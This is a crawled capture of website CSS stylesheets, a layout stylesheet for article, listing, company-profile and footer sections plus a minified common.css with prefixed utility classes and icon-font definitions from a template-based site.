.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list li .look-name a {
    background: #27B3D6;
    color: #fff;
    padding: 5px 8px;
}

.article-bg {
    padding-top: 20px;
    background-color: #fff;
}

.article-box {
    border-bottom: 1px dashed #ccc;
}

.article-box p {
    margin-top: 20px;
}

.article-box h1 {
    font-size: 28px;
    padding: 15px;
    font-weight: 400;
    line-height: 1.3;
    text-align: center;
    color: #000;
}

.article-box .qian {
    position: absolute;
    left: 0px;
    top: 0px;
    display: inline-block;
    background: #e7cd8f;
    padding: 7px 12px;
    margin-right: 0 !important;
    font-size: 14px;
    border-radius: 12px;
}

.article-box .name {
    float: right;
    background: #105191;
    color: #000;
    padding: 10px 10px;
    border-radius: 5px;
}

.article-box .clearfix {
    position: relative;
}

.article-box .clearfix p {
    margin-top: 8px;
    float: right;
    margin-top: -20px;
    color: #666;
}

.article-box .clearfix p span {
    display: inline-block;
    margin-right: 25px;
}

.article-box .clearfix p .xing {
    margin-top: -4px;
}

.article-box .biaoqian {
    height: 20px;
}

.article-box .biaoqian .name {
    display: inline-block;
    padding: 8px 8px 10px 8px;
    color: #000;
    background: #4286F5;
}

.article-box .biaoqian .num {
    float: right;
    margin-top: -15px;
}

.article-box .biaoqian .num img {
    margin-left: 20px;
}

.article-box .biaoqian .num .icon {
    font-size: 20px;
    color: red;
    margin-left: 20px;
}

.article-box .article-text {
    padding: 10px 0 20px 10px;
    position: relative;
    font-size: 13px;
    text-align: center;
}

.article-box .article-text span {
    color: #000;
    margin-right: 20px;
}

.article-box .article-text span .xing {
    margin-top: -4px;
}

.article-box .article-text .ping {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .shou {
    float: right;
    padding: 6px 5px;
    background: #F2F2F2;
}

.article-box .article-text .title-bg {
    position: absolute;
    right: -71px;
    top: -15px;
    width: 138px;
    height: 48px;
    line-height: 35px;
    color: #fff;
    background: url('../images/title-bg.png');
    text-align: center;
}

.article-box .article-text .guan {
    color: #ccc;
}

.article-box .article-text {
    color: #999;
}

.article-content p {
    color: #3e3d3d;
    margin-top: 20px;
}

.article-content {
    margin-bottom: 20px;
    padding: 0px 10px;
    line-height: 1.6;
    margin-top: 5px;
}

.article-content img {
    padding: 10px 0;
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.article-content strong {
    font-weight: bold;
    font-size: 18px;
}

.article-content a {
    color: #06f;
}

.content-bottom {
    height: 20px;
    font-size: 14px;
    color: #666;
}

.content-bottom span {
    float: right;
    margin-right: 10px;
}

.article-ping {
    margin-top: 10px;
    border-radius: 3px;
}

.article-ping2 {
    margin-top: 20px;
    background: #fff;
}

.article-h3 {
    padding: 10px 20px 0px 6px;
    font-size: 18px;
    border-bottom: 1px solid #f2f2f2;
    font-weight: 400;
    color: #000;
    position: relative;
}

.article-h3 span {
    color: #333;
    padding-bottom: 10px;
    display: inline-block;
}

.article-h3 .biao1 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    left: -80px;
}

.article-h3 .biao2 {
    position: absolute;
    width: 80px;
    height: 1px;
    background: #999;
    top: 20px;
    right: -65px;
}

.article-title {
    border-radius: 10px;
    padding: 10px;
}

.article-title h3 {
    font-size: 18px;
    font-weight: 400;
}

.article-title h3 em {
    width: 8px;
    height: 8px;
    background: #FF6766;
    display: inline-block;
    margin-right: 7px;
    vertical-align: top;
    margin-top: 5px;
}

.article-title h3 span {
    display: inline-block;
    padding-bottom: 10px;
}

.article-title .article-li {
    display: flex;
    padding: 10px 0px;
    justify-content: space-between;
    flex-wrap: wrap;
}

.article-title li {
    background: #fff;
    width: 28%;
    padding: 10px 2%;
    border-radius: 5px;
    overflow: hidden;
    margin-right: 1%;
    margin-bottom: 10px;
}

.article-title li img {
    width: 100%;
}

.article-title li h2 {
    float: left;
    padding: 3px 0px;
    line-height: 1.4;
    color: #666;
    font-weight: 400;
}

.article-title li h2 em {
    display: inline-block;
    width: 2px;
    height: 13px;
    background-color: #CC141E;
    margin-right: 5px;
}

.article-guan {
    padding: 10px 30px;
    border-radius: 10px;
}

.article-guan p {
    line-height: 1.4;
    padding: 10px 10px;
}

.article-guan p li {
    margin-bottom: 30px;
    padding: 0 20px;
}

.article-guan p .guan-top .top-left {
    float: left;
}

.article-guan p .guan-top .top-left span {
    display: inline-block;
    margin-left: 8px;
    margin-top: 15px;
}

.article-guan p .guan-top .top-right {
    margin-top: 15px;
    float: right;
    color: #999;
    font-size: 14px;
}

.article-guan p .guan-top .top-right span {
    margin-left: 20px;
}

.article-guan p .guan-top .top-right span strong {
    color: #000;
}

.article-guan p .guan-top .top-right .zan {
    margin: 0;
}

.article-guan p .guan-top img {
    width: 45px;
    height: 45px;
    border-radius: 50%;
}

.article-guan p p {
    width: 90%;
    margin-left: 6%;
    margin-top: 15px;
    color: #333;
    padding: 20px;
    background-color: #f2f2f2;
    position: relative;
    line-height: 1.4;
}

.article-guan p p em {
    position: absolute;
    left: 20px;
    top: -12px;
    width: 0;
    height: 0;
    border-left: 5px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 12px solid #EDEEF0;
}

.article-wang {
    margin-top: 30px;
}

.company-big {
    margin-top: 20px;
    display: flex;
}

.company-big .company-left {
    background: #FFF;
    width: 100px;
    float: left;
}

.company-big .company-left ul li {
    padding: 6px 0;
    margin-bottom: 30px;
    text-align: center;
    color: #fff;
    background: #ccc;
    position: relative;
}

.company-big .company-left ul li span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #ccc;
    border-bottom: 6px solid transparent;
}

.company-big .company-left ul .one {
    background: #28B2D6;
}

.company-big .company-left ul .one span {
    position: absolute;
    right: -5px;
    top: 9px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 6px solid transparent;
    border-left: 8px solid #28B2D6;
    border-bottom: 6px solid transparent;
}

.company-big .company-right {
    float: left;
    margin-left: 30px;
    width: 1030px;
    background: #fff;
}

.company-big .company-right h3 {
    margin-top: 30px;
    font-size: 18px;
    font-weight: 400;
}

.company-big .company-right h3 span {
    display: inline-block;
    text-align: center;
    width: 85px;
    padding-bottom: 10px;
}

.company-big .company-right h3 em {
    display: inline-block;
    width: 5px;
    height: 15px;
    background: #28B2D6;
}

.company-big .company-right h3:nth-child(1) {
    margin-top: 0;
}

.company-big .company-right .company-text {
    width: 1030px;
}

.company-big .company-right .company-text .text-table {
    float: left;
    width: 540px;
}

.company-big .company-right .company-text .text-right {
    float: left;
    height: 409px;
    width: 447px;
    border: 1px solid #f0f0f0;
    border-left: 0;
    padding: 20px;
    font-size: 14px;
}

.company-big .company-right .company-text .text-right h4 {
    font-size: 16px;
    margin-bottom: 20px;
    color: #333;
}

.company-big .company-right .company-text .text-right p {
    line-height: 1.7;
    text-indent: 2em;
}

.company-big .company-right .company-text table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #f0f0f0;
}

.company-big .company-right .company-text table tr td {
    border: 1px solid #f0f0f0;
    color: #333;
    box-sizing: border-box;
    height: 50px;
}

.company-big .company-right .company-text table tr td .green {
    color: #059405;
}

.company-big .company-right .company-text table tr td .greenYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #5CB85C;
}

.company-big .company-right .company-text table tr td .red {
    color: #f1680c;
}

.company-big .company-right .company-text table tr td .redYan {
    display: inline-block;
    padding: 5px 10px;
    border-radius: 5px;
    color: #fff;
    background: #f1680c;
}

.company-big .company-right .company-text table tr td.name {
    width: 200px;
    text-align: center;
}

.company-big .company-right .company-text table tr td.text {
    width: 791px;
    padding-left: 20px;
}

.company-big .company-right .company-text table tr a {
    margin-left: 10px;
    padding: 2px 4px;
    border: 1px solid #0066FF;
    color: #0066FF;
}

.company-big .company-right .company-text .logo {
    text-align: center;
}

.company-big .company-right .company-text .logo img {
    width: 200px;
}

.company-big .company-right .qq {
    margin-top: 10px;
    font-size: 14px;
    color: #333;
}

.company-big .company-right .ping-jie {
    padding: 15px 0;
}

.company-big .company-right .ping-jie p {
    line-height: 1.6;
    text-indent: 2em;
}

.article-bigBox {
    margin-bottom: 30px;
    background: #F6F9FE;
}

.article-bigBox .bigBox-ping {
    float: left;
    height: 465px;
    width: 223px;
    background: #557CCB;
    position: relative;
}

.article-bigBox .bigBox-ping p {
    position: absolute;
    bottom: 50px;
    left: 27px;
}

.article-bigBox .bigBox-ping p span {
    display: inline-block;
    padding: 20px 35px;
    color: #557CCB;
    background: #fff;
    border-radius: 5px;
}

.article-bigBox .bigBox-left {
    width: 220px;
    float: left;
    margin-left: 16px;
}

.article-bigBox .bigBox-left .title {
    width: 100%;
    height: 68px;
    background: #4A70BB;
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 68px;
    text-align: center;
    position: relative;
}

.article-bigBox .bigBox-left .title em {
    position: absolute;
    bottom: -9px;
    left: 102px;
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 10px solid #4A70BB;
}

.article-bigBox .bigBox-left li {
    background: #fff;
    border: 1px solid #4A70BB;
    height: 98px;
    text-align: center;
    position: relative;
    border-bottom: 0;
}

.article-bigBox .bigBox-left li strong {
    font-size: 26px;
    color: #DD3350;
}

.article-bigBox .bigBox-left li p {
    margin-top: 30px;
}

.article-bigBox .bigBox-left li .look {
    bottom: 0;
    right: 0;
    position: absolute;
    display: inline-block;
    width: 0;
    height: 0;
    border-bottom: 45px solid #6C9AE9;
    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    background: #048056;
}

.footer .footer-top {
    padding: 20px 0;
    display: flex;
    justify-content: space-around;
}

.footer .footer-top p {
    padding-bottom: 5px;
    color: #ccc;
    line-height: 1.7;
}

.footer .footer-top a {
    display: inline-block;
    line-height: 2;
    color: #f6dfdf;
    margin-right: 20px;
    font-size: 18px;
    padding: 5px 15px;
    background: #0c9768;
    border-radius: 20px;
}

.footer .footer-bottom {
    width: 100%;
    background: #099465;
    color: #666;
}

.footer .footer-bottom .wrap-bottom {
    width: 800px;
    margin: 0 auto;
    padding: 15px;
    color: #fff;
    text-align: center;
}

.footer .footer-bottom p {
    line-height: 1.5;
    color: #fff;
}

.footer .footer-bottom a {
    line-height: 1.5;
    color: #fff;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
    }

    .top-big .top-right {
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
        padding: 0px
    }

    .logo-top {
        padding: 5px;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
        padding-right: 10px;
    }

    .phone-li {
        display: none;
    }

    .form {
        width: 50%;
    }

    .serach-box {
        width: 70%;
        margin-left: 10px;
    }

    .serach-box input {
        width: 40%;
    }

    .big-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .big-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .big-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .content-left .chapter-num .address {
        margin-top: 0;
    }

    .content-left .chapter-num li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-content {
        padding: 0 10px;
    }

    .content-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .content-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .content-left .chapter-num .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .content-left2 {
        padding: 0;
    }

    .content-left .nav-ul li {
        padding-top: 5px;
        font-size: 3.3rem;
    }

    .content-left .chapter-num .left-img {
        width: 22rem;
    }

    .content-left .chapter-num .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .content-left .chapter-num .list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .content-left .chapter-num .list-right .num .ping {
        margin-left: 1rem;
    }

    .content-left .chapter-num .list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .content-left .chapter-num .list-right .num img {
        width: 3rem;
    }

    .content-left .chapter-num .list-right .num {
        font-size: 2.5rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 0 2%;
    }


    .content-left .chapter-num .list-right .right-bottom {
        display: none;
    }

    .content-left .chapter-num .list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .content-left .chapter-num .list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .content-left .chapter-num .list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2.5rem;
        padding: 0.5rem;
    }

    .content-left .chapter-num .list-right .clearfix2 {
        padding-top: 0;
    }

    .article-bg .article-right li .time {
        font-size: 14px;
    }

    .article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .content-left .chapter-num .list-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    /*m .label*/
    .content-left .chapter-num .list-right .time,
    .content-left .chapter-num .list-right .name {
        display: none;
    }

    .chapter-num ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .article-bg {
        flex-wrap: wrap;
    }

    .article-bg .article-left {
        width: 100%;
    }

    .article-bg .article-left img {
        width: 100%;
    }

    .article-bg .article-right {
        width: 100%;
        display: none;
    }

    .article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .content-left .nav-ul li {
        margin-right: 6%;
    }

    .content-left {
        width: 100%;
        float: none;
    }

    .content-left .chapter-num li img {
        width: 22rem;
        height: auto;
    }

    .content-left .chapter-num .list-right {
        width: 68%;
        margin-left: 1%;
        padding: 0;
    }

    .content-left .chapter-num .list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .content-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    border: 1px solid #D5E4FB;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.3;
}

.hot-tao .spancl {
    margin-left: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.jnqixiao.com/templates/moban020/style/common.css
body_size: 18132
content:
.z764a8inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z764a8edge,.z764a8header,.z764a8inline,.z764a8main{position:relative}.z764a8edge,hr{height:0;overflow:hidden}.z764a8layout-body,.z764a8side,.z764a8side-scroll{overflow-x:hidden}.z764a8edge,.z764a8elip,hr{overflow:hidden}.z764a8btn,.z764a8edge,.z764a8inline,img{vertical-align:middle}.z764a8btn,.z764a8disabled,.z764a8icon,.z764a8unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z764a8border-box,.z764a8border-box *{box-sizing:border-box}.z764a8box,.z764a8box *{box-sizing:content-box}.z764a8clear{clear:both;*zoom:1}.clear{clear: both;}.z764a8clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z764a8inline{*display:inline;*zoom:1}.z764a8btn,.z764a8btn-group,.z764a8edge{display:inline-block}.z764a8edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z764a8edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z764a8edge-right{border-left-color:#999;border-left-style:solid}.z764a8edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z764a8edge-left{border-right-color:#999;border-right-style:solid}.z764a8elip{text-overflow:ellipsis;white-space:nowrap}.z764a8disabled,.z764a8disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z764a8circle{border-radius:100%}.z764a8show{display:block!important}.z764a8hide{display:none!important}.z764a8show-v{visibility:visible!important}.z764a8hide-v{visibility:hidden!important}@font-face{font-family:z764a8icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z764a8icon) format('svg')}.z764a8icon{font-family:z764a8icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z764a8icon-reply-fill:before{content:"\e611"}.z764a8icon-set-fill:before{content:"\e614"}.z764a8icon-menu-fill:before{content:"\e60f"}.z764a8icon-search:before{content:"\e615"}.z764a8icon-share:before{content:"\e641"}.z764a8icon-set-sm:before{content:"\e620"}.z764a8icon-engine:before{content:"\e628"}.z764a8icon-close:before{content:"\1006"}.z764a8icon-close-fill:before{content:"\1007"}.z764a8icon-chart-screen:before{content:"\e629"}.z764a8icon-star:before{content:"\e600"}.z764a8icon-circle-dot:before{content:"\e617"}.z764a8icon-chat:before{content:"\e606"}.z764a8icon-release:before{content:"\e609"}.z764a8icon-list:before{content:"\e60a"}.z764a8icon-chart:before{content:"\e62c"}.z764a8icon-ok-circle:before{content:"\1005"}.z764a8icon-layim-theme:before{content:"\e61b"}.z764a8icon-table:before{content:"\e62d"}.z764a8icon-right:before{content:"\e602"}.z764a8icon-left:before{content:"\e603"}.z764a8icon-cart-simple:before{content:"\e698"}.z764a8icon-face-cry:before{content:"\e69c"}.z764a8icon-face-smile:before{content:"\e6af"}.z764a8icon-survey:before{content:"\e6b2"}.z764a8icon-tree:before{content:"\e62e"}.z764a8icon-ie:before{content:"\e7bb"}.z764a8icon-upload-circle:before{content:"\e62f"}.z764a8icon-add-circle:before{content:"\e61f"}.z764a8icon-download-circle:before{content:"\e601"}.z764a8icon-templeate-1:before{content:"\e630"}.z764a8icon-util:before{content:"\e631"}.z764a8icon-face-surprised:before{content:"\e664"}.z764a8icon-edit:before{content:"\e642"}.z764a8icon-speaker:before{content:"\e645"}.z764a8icon-down:before{content:"\e61a"}.z764a8icon-file:before{content:"\e621"}.z764a8icon-layouts:before{content:"\e632"}.z764a8icon-rate-half:before{content:"\e6c9"}.z764a8icon-add-circle-fine:before{content:"\e608"}.z764a8icon-prev-circle:before{content:"\e633"}.z764a8icon-read:before{content:"\e705"}.z764a8icon-404:before{content:"\e61c"}.z764a8icon-carousel:before{content:"\e634"}.z764a8icon-help:before{content:"\e607"}.z764a8icon-code-circle:before{content:"\e635"}.z764a8icon-windows:before{content:"\e67f"}.z764a8icon-water:before{content:"\e636"}.z764a8icon-username:before{content:"\e66f"}.z764a8icon-find-fill:before{content:"\e670"}.z764a8icon-about:before{content:"\e60b"}.z764a8icon-location:before{content:"\e715"}.z764a8icon-up:before{content:"\e619"}.z764a8icon-pause:before{content:"\e651"}.z764a8icon-date:before{content:"\e637"}